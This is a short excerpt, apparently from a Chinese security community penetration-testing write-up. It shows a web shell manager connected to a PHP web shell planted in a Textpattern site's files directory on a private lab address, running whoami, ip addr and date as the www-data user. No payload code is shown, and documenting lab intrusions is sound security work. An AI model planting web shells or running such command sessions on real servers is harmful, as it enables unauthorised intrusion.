 http://192.168.11.124/files/tian.php
URL: http://192.168.11.124/files/tian.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/textpattern/files/ >whoami
www-data
/var/www/textpattern/files/ >ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
奇安信攻防社区
link/ether 00:0c:29:c3:6d:8a brd ff:ff:ff:ff:ff:ff
inet 192.168.11.124/24 brd 192.168.11.255 scope global ens32
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fec3:6d8a/64 scope link
valid_lft forever preferred_lft forever
/var/www/textpattern/files/ >date
Mon Mar 21 11:03:01 EDT 2022
/var/www/textpattern/files/ >